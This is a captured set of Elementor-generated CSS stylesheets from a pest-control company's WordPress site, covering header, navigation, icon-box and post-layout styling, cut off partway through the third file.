a{font-family:"Lato", Sans-serif;font-size:18px;font-weight:500;line-height:27px;}.elementor-10 .elementor-element.elementor-element-9b9b289 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:20px;font-weight:500;line-height:27px;}.elementor-10 .elementor-element.elementor-element-d665243 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:13px;}.elementor-10 .elementor-element.elementor-element-d665243 .elementor-icon-box-title{margin-block-end:0px;}.elementor-10 .elementor-element.elementor-element-d665243.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-10 .elementor-element.elementor-element-d665243.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-d665243.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );border-color:var( --e-global-color-astglobalcolor0 );}.elementor-10 .elementor-element.elementor-element-d665243 .elementor-icon{font-size:40px;}.elementor-10 .elementor-element.elementor-element-d665243 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-d665243 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:18px;font-weight:500;line-height:27px;}.elementor-10 .elementor-element.elementor-element-d665243 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:20px;font-weight:500;line-height:27px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10 .elementor-element.elementor-element-f0e0d03 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-size:20px;font-weight:700;text-transform:capitalize;line-height:27px;fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-radius:0px 0px 0px 0px;padding:12px 16px 12px 16px;}.elementor-10 .elementor-element.elementor-element-f0e0d03 .elementor-button:hover, .elementor-10 .elementor-element.elementor-element-f0e0d03 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-66f476a:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-66f476a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-66f476a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 10px 15px 0px;}.elementor-10 .elementor-element.elementor-element-66f476a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10 .elementor-element.elementor-element-4763a22{z-index:1000;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-astglobalcolor5 );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:20px;font-weight:500;text-transform:capitalize;line-height:27px;}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-astglobalcolor5 );fill:var( --e-global-color-astglobalcolor5 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-astglobalcolor5 );fill:var( --e-global-color-astglobalcolor5 );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a, .elementor-10 .elementor-element.elementor-element-4763a22 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a:hover,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a:focus,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-menu-toggle:hover,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-menu-toggle:focus{color:var( --e-global-color-astglobalcolor5 );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a:hover,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a:focus,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-astglobalcolor5 );background-color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-4763a22 div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-4763a22 div.elementor-menu-toggle svg{fill:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-4763a22 div.elementor-menu-toggle:hover, .elementor-10 .elementor-element.elementor-element-4763a22 div.elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-4763a22 div.elementor-menu-toggle:hover svg, .elementor-10 .elementor-element.elementor-element-4763a22 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-menu-toggle:hover, .elementor-10 .elementor-element.elementor-element-4763a22 .elementor-menu-toggle:focus{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-164dab8{padding:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-8abdada > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10 .elementor-element.elementor-element-6a78507{text-align:start;}.elementor-10 .elementor-element.elementor-element-6a78507 img{max-width:200px;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10 .elementor-element.elementor-element-66f476a{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:8px;padding-bottom:8px;}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-10 .elementor-element.elementor-element-4763a22{--nav-menu-icon-size:28px;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-8abdada{width:50%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10 .elementor-element.elementor-element-9dbc978{width:50%;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-8abdada{width:32%;}.elementor-10 .elementor-element.elementor-element-9dbc978{width:68%;}.elementor-10 .elementor-element.elementor-element-e1b0196{width:28%;}.elementor-10 .elementor-element.elementor-element-4a2cc30{width:49.162%;}.elementor-10 .elementor-element.elementor-element-3925ea7{width:22.5%;}}/* Start custom CSS for section, class: .elementor-element-45d351b */.icon-button .elementor-container {
    margin: 0 0 0 auto;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-66f476a */@media only screen and (max-width: 1024px) {
.menu-inner-section.elementor-inner-section {
    background-color: #00000000 !important;
}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-164dab8 */@media only screen and (min-width: 1025px){
.header-main-section.stickyheader .icon-button.elementor-inner-section{
    display: none;
}
.stickyheader {
    position: fixed;
    z-index: 99;
    left: 0;
    right: 0;
    top:0;
    background: #FFFFFF;
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    padding: 0 !important;
}

.header-main-section.stickyheader .elementor-top-column:first-child{
    width: 18% !important;
}
.header-main-section.stickyheader .elementor-top-column:last-child{
    width: 82% !important;
    background: #fff !important;
}
.header-main-section.stickyheader .menu-inner-section{
    background: #fff !important;
    margin: 0 !important;
    padding: 0 !important;
}

.header-main-section.stickyheader .site-logo img {
    max-width: 220px !important;
}
.header-main-section.stickyheader .elementor-widget-wrap{
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

.header-main-section.stickyheader .menu-inner-section .elementor-nav-menu li a{
    padding: 45px 21px !important;
    margin: 0 !important;
    height: auto !important;
    color: #000000 !important;
}

.header-main-section.stickyheader .menu-inner-section  .elementor-nav-menu li:hover  a, .header-main-section.stickyheader .menu-inner-section  .elementor-nav-menu li.current-menu-item a, .header-main-section.stickyheader .menu-inner-section  .elementor-nav-menuli.mega-current_page_parent a{
    background-color: #EB1A01 !important;
    color: #fff !important;
}

.header-main-section.stickyheader .menu-inner-section.elementor-widget-wrap {
    padding: 0 10px !important;
}

.header-main-section.stickyheader .menu-inner-section a.elementor-item-active {
    color: #EB1A01 !important;
}

.header-main-section.stickyheader .menu-inner-section .sub-menu li a{
        padding: 10px 20px !important;
    margin: 0 !important;
    background-color: transparent !important;
    clip-path: unset  !important;
    color: #000 !important;
}
.header-main-section.stickyheader .menu-inner-section .mega-sub-menu li:hover a, .header-main-section.stickyheader .menu-inner-section .mega-sub-menu li.current-menu-item a{
    background-color: #EB1A01 !important;
    clip-path: unset !important;
    color: #fff !important;
}

.header-main-section.stickyheader   .elementor-nav-menu li.mega-menu-item:last-child{
    margin: 0 !important;
}
.header-main-section.stickyheader   .elementor-nav-menu li.mega-menu-item{
    margin: 0 20px 0 0 !important;
}

}

@media only screen and (max-width: 1024px){
.stickyheader {
    position: fixed;
    z-index: 99;
    left: 0;
    right: 0;
    top:0;
    background: #FFFFFF;
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-13.css?ver=1769759886
body_size: 849
content:
.elementor-13 .elementor-element.elementor-element-7f5d35e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-7f5d35e:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-7f5d35e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13 .elementor-element.elementor-element-7f5d35e > .elementor-container{max-width:1300px;}.elementor-13 .elementor-element.elementor-element-7f5d35e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:26px 0px 26px 0px;}.elementor-13 .elementor-element.elementor-element-7f5d35e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-13 .elementor-element.elementor-element-08f542c{text-align:start;}.elementor-13 .elementor-element.elementor-element-08f542c img{width:100%;max-width:250px;}.elementor-13 .elementor-element.elementor-element-bf938dd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-a933a3c{width:100%;max-width:100%;text-align:start;font-family:"Nunito Sans", Sans-serif;font-size:30px;font-weight:700;line-height:1.3em;color:#003A85;}.elementor-13 .elementor-element.elementor-element-eaba9b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-eaba9b3{padding:0px 0px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:13px;}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-af8c9e2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-13 .elementor-element.elementor-element-af8c9e2.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-af8c9e2.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );border-color:var( --e-global-color-astglobalcolor0 );}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon{font-size:40px;}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-title, .elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-title a{font-family:"Nunito Sans", Sans-serif;font-size:20px;font-weight:700;line-height:27px;}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:17px;font-weight:500;line-height:28px;color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:13px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-18577d7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-13 .elementor-element.elementor-element-18577d7.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-18577d7.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );border-color:var( --e-global-color-astglobalcolor0 );}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon{font-size:40px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-title, .elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-title a{font-family:"Nunito Sans", Sans-serif;font-size:20px;font-weight:700;line-height:27px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:17px;font-weight:500;line-height:28px;color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:13px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-7fcdfc4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-13 .elementor-element.elementor-element-7fcdfc4.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-7fcdfc4.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );border-color:var( --e-global-color-astglobalcolor0 );}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon{font-size:40px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-title, .elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-title a{font-family:"Nunito Sans", Sans-serif;font-size:20px;font-weight:700;line-height:27px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:17px;font-weight:500;line-height:28px;color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-010c4b8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-010c4b8:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-010c4b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003A85;}.elementor-13 .elementor-element.elementor-element-010c4b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13 .elementor-element.elementor-element-010c4b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-18a5fe8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-18a5fe8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-18a5fe8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13 .elementor-element.elementor-element-b567e47 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-cf88359.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-cf88359.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-cf88359.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13 .elementor-element.elementor-element-08f542c{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13 .elementor-element.elementor-element-a933a3c{font-size:28px;line-height:36px;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-wrapper{gap:8px;}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon{font-size:34px;}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-description{font-size:18px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-wrapper{gap:8px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon{font-size:34px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-description{font-size:18px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-wrapper{gap:8px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon{font-size:34px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-description{font-size:18px;}}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-25d7263{width:30%;}.elementor-13 .elementor-element.elementor-element-bf938dd{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-25d7263{width:100%;}.elementor-13 .elementor-element.elementor-element-bf938dd{width:100%;}.elementor-13 .elementor-element.elementor-element-08ab902{width:26%;}.elementor-13 .elementor-element.elementor-element-285b019{width:49%;}.elementor-13 .elementor-element.elementor-element-7467cbb{width:26%;}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-7f5d35e{padding:26px 10px 26px 10px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13 .elementor-element.elementor-element-08f542c img{max-width:240px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13 .elementor-element.elementor-element-a933a3c{font-size:20px;line-height:32px;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-wrapper{text-align:center;}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-title, .elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-title a{font-size:16px;}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-description{font-size:16px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-wrapper{text-align:center;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-title, .elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-title a{font-size:16px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-description{font-size:16px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-wrapper{text-align:center;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-title, .elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-title a{font-size:16px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-description{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-1524.css?ver=1769760443
body_size: 1329
content:
.elementor-1524 .elementor-element.elementor-element-967b7a6:not(.elementor-motion-effects-element-type-background), .elementor-1524 .elementor-element.elementor-element-967b7a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://unitedstatespestservice.com/wp-content/uploads/2023/03/Top-Pic.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1524 .elementor-element.elementor-element-967b7a6 > .elementor-background-overlay{background-color:var( --e-global-color-accent );opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1524 .elementor-element.elementor-element-967b7a6 > .elementor-container{max-width:1080px;}.elementor-1524 .elementor-element.elementor-element-967b7a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-11px;margin-bottom:0px;padding:75px 0px 75px 0px;}.elementor-1524 .elementor-element.elementor-element-dbd6007 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1524 .elementor-element.elementor-element-9e0c73a .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:64px;font-weight:800;text-transform:capitalize;line-height:70px;color:var( --e-global-color-astglobalcolor5 );}.elementor-1524 .elementor-element.elementor-element-1e51a2b .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:48px;font-weight:800;text-transform:capitalize;line-height:58px;}.elementor-1524 .elementor-element.elementor-element-5b82a8d > .elementor-container{max-width:1080px;}.elementor-1524 .elementor-element.elementor-element-5b82a8d{padding:110px 0px 135px 0px;}.elementor-1524 .elementor-element.elementor-element-9923af5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:40px;}.elementor-1524 .elementor-element.elementor-element-9923af5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 110px 10px 10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1524 .elementor-element.elementor-element-826c8ef .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:32px;font-weight:400;text-transform:capitalize;line-height:40px;color:var( --e-global-color-accent );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1524 .elementor-element.elementor-element-e45f2ed{text-align:start;}.elementor-1524 .elementor-element.elementor-element-e45f2ed img{width:100%;max-width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1524 .elementor-element.elementor-element-1b335e1 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1524 .elementor-element.elementor-element-205d772 > .elementor-widget-container{margin:80px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-205d772 span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-1524 .elementor-element.elementor-element-205d772 span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-1524 .elementor-element.elementor-element-205d772 span.post-navigation__prev--label, .elementor-1524 .elementor-element.elementor-element-205d772 span.post-navigation__next--label{font-family:"Lato", Sans-serif;font-size:20px;font-weight:500;text-transform:capitalize;}.elementor-1524 .elementor-element.elementor-element-205d772 .post-navigation__arrow-wrapper{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );font-size:30px;}.elementor-1524 .elementor-element.elementor-element-205d772 .elementor-post-navigation__link a {gap:15px;}.elementor-1524 .elementor-element.elementor-element-ca1cc60 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-1524 .elementor-element.elementor-element-00175b3:not(.elementor-motion-effects-element-type-background), .elementor-1524 .elementor-element.elementor-element-00175b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-1524 .elementor-element.elementor-element-00175b3 > 